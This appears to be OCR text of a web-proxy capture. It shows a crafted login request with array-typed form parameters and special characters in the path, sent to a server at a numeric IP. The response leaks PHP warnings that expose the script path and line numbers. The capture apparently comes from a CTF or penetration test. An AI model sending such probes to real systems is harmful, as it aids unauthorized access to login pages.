 Pretty Raw Hex \n
1 POST /login.php/"adsga'<> HTTP/1.1
2 Host: 116.236.144.37:22552
3 Content-Length: 35
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://116.236.144.37:22552
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://116.236.144.37:22552/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 username[]=admin&password[][]=admin
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 May 2023 18:42:34 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 332
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>Warning</b>:  md5() expects parameter 1 to be string, array given in
<b>/var/www/html/login.php</b> on line <b>26</b><br />
12 <br />
13 <b>Warning</b>:  preg_match() expects parameter 2 to be string, array
given in <b>/var/www/html/login.php</b> on line <b>14</b><br />
14 <script>alert("username error!");history.go(-1);</script>